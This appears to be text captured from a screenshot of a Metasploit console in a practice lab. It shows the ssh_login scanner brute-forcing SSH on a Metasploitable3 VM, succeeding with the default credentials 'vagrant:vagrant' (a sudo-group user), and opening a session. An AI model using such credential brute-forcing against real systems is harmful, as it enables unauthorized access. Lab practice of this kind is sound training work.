 View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.0.2.15:22 - Starting bruteforce
[+] 10.0.2.15:22 - Success: 'vagrant:vagrant' 'uid=900(vagrant) gid=900(vagra
nt) groups=900(vagrant),27(sudo) Linux metasploitable3-ub1404 3.13.0-170-gene
ric #220-Ubuntu SMP Thu May 9 12:40:49 UTC 2019 x86_64 x86_64 x86_64 GNU/Linu
x '
[*] SSH session 1 opened (10.0.2.4:46515 → 10.0.2.15:22) at 2025-04-29 13:10
:12 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >